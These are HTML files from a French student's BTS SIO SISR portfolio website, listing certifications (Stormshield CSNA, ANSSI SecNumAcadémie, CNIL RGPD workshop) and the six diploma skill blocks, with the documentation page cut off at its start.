
<file: certifications.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Certifications - Portfolio Enzo</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/global.css">
    <link rel="stylesheet" href="css/certifications.css">
</head>
<body>
    <header>
        <div class="logo"><a href="index.html" style="color: inherit; text-decoration: none;">Portfolio</a></div>
        <div class="menu-toggle" id="mobile-menu">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </div>
        <nav class="nav-links">
            <ul>
                <li><a href="index.html">Accueil</a></li>
                <li><a href="parcours.html">Parcours</a></li>
                <li><a href="competences.html">Compétences</a></li>
                <li><a href="certifications.html" class="active">Certifications</a></li>
                <li><a href="projets.html">Projets</a></li>
                <li><a href="veille.html">Veille</a></li>
                <li><a href="documentation.html">Documentation</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="certifications-section">
            <h1 class="certif-title">Certifications</h1>

            <div class="certifications-grid">
                <!-- CSNA -->
                <div class="certif-card certif-card--stormshield">
                    <div class="certif-img-wrapper">
                        <img src="images/certif-csna.png" alt="Aperçu certification CSNA" class="certif-img" onerror="this.src='https://via.placeholder.com/400x250/ffffff/8d2cf7?text=Image+CSNA'">
                    </div>
                    <div class="certif-content">
                        <div class="certif-header">
                            <h2 class="certif-name">CSNA</h2>
                            <span class="certif-badge badge-success">Acquise</span>
                        </div>
                        <p class="certif-desc">Stormshield Network Administrator. Atteste des compétences pour configurer et administrer les pare-feux Stormshield.</p>
                        <a href="images/CSNA.pdf" class="certif-button" target="_blank" rel="noopener noreferrer">
                            Voir le certificat
                        </a>
                    </div>
                </div>

                <!-- ANSSI -->
                <div class="certif-card">
                    <div class="certif-img-wrapper">
                        <img src="images/certif-anssi.png" alt="Aperçu certification ANSSI SecNumAcadémie" class="certif-img" onerror="this.src='https://via.placeholder.com/400x250/f8fafc/2563eb?text=Image+ANSSI'">
                    </div>
                    <div class="certif-content">
                        <div class="certif-header">
                            <h2 class="certif-name">SecNumAcadémie</h2>
                            <span class="certif-badge badge-success">Acquise</span>
                        </div>
                        <p class="certif-desc">MOOC de l'ANSSI. Sensibilisation et bonnes pratiques en sécurité informatique et protection des données.</p>
                        <a href="#" class="certif-button button-disabled">PDF bientôt disponible</a>
                    </div>
                </div>

                <!-- CNIL -->
                <div class="certif-card">
                    <div class="certif-img-wrapper">
                        <img src="images/certif-cnil.png" alt="Aperçu certification CNIL RGPD" class="certif-img" onerror="this.src='https://via.placeholder.com/400x250/f8fafc/2563eb?text=Image+CNIL'">
                    </div>
                    <div class="certif-content">
                        <div class="certif-header">
                            <h2 class="certif-name">Atelier RGPD</h2>
                            <span class="certif-badge badge-success">Acquise</span>
                        </div>
                        <p class="certif-desc">Formation CNIL sur la réglementation générale sur la protection des données (RGPD) et les obligations légales.</p>
                        <div style="display: flex; gap: 5px; flex-wrap: wrap;">
                            <a href="images/CNIL_Module1.pdf" class="certif-button" style="flex: 1; padding: 10px 5px; font-size: 0.9em; text-align: center;" target="_blank">Mod 1</a>
                            <a href="images/CNIL_Module2.pdf" class="certif-button" style="flex: 1; padding: 10px 5px; font-size: 0.9em; text-align: center;" target="_blank">Mod 2</a>
                            <a href="images/CNIL_Module3.pdf" class="certif-button" style="flex: 1; padding: 10px 5px; font-size: 0.9em; text-align: center;" target="_blank">Mod 3</a>
                            <a href="images/CNIL_Module4.pdf" class="certif-button" style="flex: 1; padding: 10px 5px; font-size: 0.9em; text-align: center;" target="_blank">Mod 4</a>
                        </div>
                    </div>
                </div>
            </div>

            <p class="certif-note">Les autres certifications seront ajoutées ici progressivement.</p>
        </section>
    </main>

    <footer>
        <p class="copyright">© 2026 - Enzo - Tous droits réservés</p>
    </footer>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/script.js"></script>
</body>
</html>
</file>


<file: competences.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Compétences - Portfolio Enzo</title>
    <meta name="description"
        content="Compétences BTS SIO option SISR - Les 6 blocs de compétences officiels du référentiel.">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
    <link rel="stylesheet" href="css/global.css">
    <link rel="stylesheet" href="css/competences.css">
</head>

<body>
    <header>
        <div class="logo"><a href="index.html" style="color: inherit; text-decoration: none;">Portfolio</a></div>
        <div class="menu-toggle" id="mobile-menu">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </div>
        <nav class="nav-links">
            <ul>
                <li><a href="index.html">Accueil</a></li>
                <li><a href="parcours.html">Parcours</a></li>
                <li><a href="competences.html" class="active">Compétences</a></li>
                <li><a href="certifications.html">Certifications</a></li>
                <li><a href="projets.html">Projets</a></li>
                <li><a href="veille.html">Veille</a></li>
                <li><a href="documentation.html">Documentation</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <!-- Hero Section -->
        <section class="comp-hero" id="comp-hero">
            <div class="comp-hero-content">
                <span class="comp-badge">BTS SIO — Option SISR</span>
                <h1>Mes Compétences</h1>
                <p class="comp-hero-subtitle">Les 6 blocs de compétences du référentiel BTS SIO</p>
            </div>
            <div class="comp-hero-decoration">
                <div class="hero-orb hero-orb-1"></div>
                <div class="hero-orb hero-orb-2"></div>
                <div class="hero-orb hero-orb-3"></div>
            </div>
        </section>

        <!-- Stats bar -->
        <section class="comp-stats" id="comp-stats">
            <div class="stat-item">
                <span class="stat-number" data-target="6">0</span>
                <span class="stat-label">Blocs de compétences</span>
            </div>
            <div class="stat-item">
                <span class="stat-number" data-target="22">0</span>
                <span class="stat-label">Compétences détaillées</span>
            </div>
            <div class="stat-item">
                <span class="stat-number" data-target="7">0</span>
                <span class="stat-label">Projets réalisés</span>
            </div>
        </section>

        <!-- Competences Grid -->
        <section class="comp-section" id="comp-section">

            <!-- Card 1 - Gérer le patrimoine informatique -->
            <div class="comp-card comp-card--patrimoine" data-aos="fade-up">
                <div class="comp-card-header">
                    <div class="comp-card-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect>
                            <line x1="8" y1="21" x2="16" y2="21"></line>
                            <line x1="12" y1="17" x2="12" y2="21"></line>
                        </svg>
                    </div>
                    <div>
                        <h2>Gérer le patrimoine informatique</h2>
                        <span class="comp-card-subtitle">Compétence 1</span>
                    </div>
                </div>
                <ul class="comp-list">
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Recenser et identifier les ressources numériques</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Exploiter des référentiels, normes et standards adoptés par le prestataire
                            informatique</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Mettre en place et vérifier les niveaux d'habilitation associés à un service</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Vérifier les conditions de la continuité d'un service informatique</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Gérer des sauvegardes</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Vérifier le respect des règles d'utilisation des ressources numériques</span>
                    </li>
                </ul>
            </div>

            <!-- Card 2 - Répondre aux incidents -->
            <div class="comp-card comp-card--incidents" data-aos="fade-up">
                <div class="comp-card-header">
                    <div class="comp-card-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                        </svg>
                    </div>
                    <div>
                        <h2>Répondre aux incidents et aux demandes d'assistance et d'évolution</h2>
                        <span class="comp-card-subtitle">Compétence 2</span>
                    </div>
                </div>
                <ul class="comp-list">
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Collecter, suivre et orienter des demandes</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Traiter des demandes concernant les services réseau et système, applicatifs</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Traiter des demandes concernant les applications</span>
                    </li>
                </ul>
            </div>

            <!-- Card 3 - Développer la présence en ligne -->
            <div class="comp-card comp-card--presence" data-aos="fade-up">
                <div class="comp-card-header">
                    <div class="comp-card-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <circle cx="12" cy="12" r="10"></circle>
                            <line x1="2" y1="12" x2="22" y2="12"></line>
                            <path
                                d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z">
                            </path>
                        </svg>
                    </div>
                    <div>
                        <h2>Développer la présence en ligne de l'organisation</h2>
                        <span class="comp-card-subtitle">Compétence 3</span>
                    </div>
                </div>
                <ul class="comp-list">
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Participer à la valorisation de l'image de l'organisation sur les médias numériques en
                            tenant compte du cadre juridique et des enjeux économiques</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Référencer les services en ligne de l'organisation et mesurer leur visibilité</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Participer à l'évolution d'un site Web exploitant les données de l'organisation</span>
                    </li>
                </ul>
            </div>

            <!-- Card 4 - Travailler en mode projet -->
            <div class="comp-card comp-card--projet" data-aos="fade-up">
                <div class="comp-card-header">
                    <div class="comp-card-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polygon points="12 2 2 7 12 12 22 7 12 2"></polygon>
                            <polyline points="2 17 12 22 22 17"></polyline>
                            <polyline points="2 12 12 17 22 12"></polyline>
                        </svg>
                    </div>
                    <div>
                        <h2>Travailler en mode projet</h2>
                        <span class="comp-card-subtitle">Compétence 4</span>
                    </div>
                </div>
                <ul class="comp-list">
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Analyser les objectifs et les modalités d'organisation d'un projet</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Planifier les activités</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Évaluer les indicateurs de suivi d'un projet et analyser les écarts</span>
                    </li>
                </ul>
            </div>

            <!-- Card 5 - Mettre à disposition des utilisateurs -->
            <div class="comp-card comp-card--service" data-aos="fade-up">
                <div class="comp-card-header">
                    <div class="comp-card-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                    </div>
                    <div>
                        <h2>Mettre à disposition des utilisateurs un service informatique</h2>
                        <span class="comp-card-subtitle">Compétence 5</span>
                    </div>
                </div>
                <ul class="comp-list">
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Réaliser les tests d'intégration et d'acceptation d'un service</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Déployer un service</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Accompagner les utilisateurs dans la mise en place d'un service</span>
                    </li>
                </ul>
            </div>

            <!-- Card 6 - Organiser son développement professionnel -->
            <div class="comp-card comp-card--devpro" data-aos="fade-up">
                <div class="comp-card-header">
                    <div class="comp-card-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path>
                            <path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path>
                        </svg>
                    </div>
                    <div>
                        <h2>Organiser son développement professionnel</h2>
                        <span class="comp-card-subtitle">Compétence 6</span>
                    </div>
                </div>
                <ul class="comp-list">
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Mettre en place son environnement d'apprentissage personnel</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Mettre en œuvre des outils et stratégies de veille informationnelle</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Gérer son identité professionnelle</span>
                    </li>
                    <li>
                        <span class="comp-list-marker"></span>
                        <span>Développer son projet professionnel</span>
                    </li>
                </ul>
            </div>

        </section>

        <!-- Tableau de synthèse E5 - Bouton de téléchargement -->
        <section class="comp-table-section" id="comp-table">
            <h2 class="comp-table-title">Tableau de synthèse des réalisations professionnelles</h2>
            <p class="comp-table-subtitle">Épreuve E5 — BTS SIO — Session 2026</p>

            <div class="excel-download">
                <a href="https://view.officeapps.live.com/op/view.aspx?src=https://cyber-enzo.github.io/portfolio-SISR/Tableau%20de%20synthese%20-%20Epreuve%20E5%20-%20BTS%20SIO%202026.xlsx"
                    target="_blank" class="excel-download-btn">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none"
                        stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path>
                        <polyline points="15 3 21 3 21 9"></polyline>
                        <line x1="10" y1="14" x2="21" y2="3"></line>
                    </svg>
                    Voir le tableau de compétences
                </a>
            </div>
        </section>
    </main>

    <footer>
        <p class="copyright">© 2026 - Enzo - Tous droits réservés</p>
    </footer>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/script.js"></script>
    <script src="js/competences.js"></script>
</body>


</html>
</file>

<file: documentation.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Documentation - Portfolio Enzo</title>
    
    <link rel="stylesheet" href="css/global.css">
    <link rel="stylesheet" href="css/documentation.css">
</head>
<body>
    <header>
        <div class="logo"><a href="index.html" style="color: inherit; text-decoration: none;">Portfolio</a></div>
        <div class="menu-toggle" id="mobile-menu">
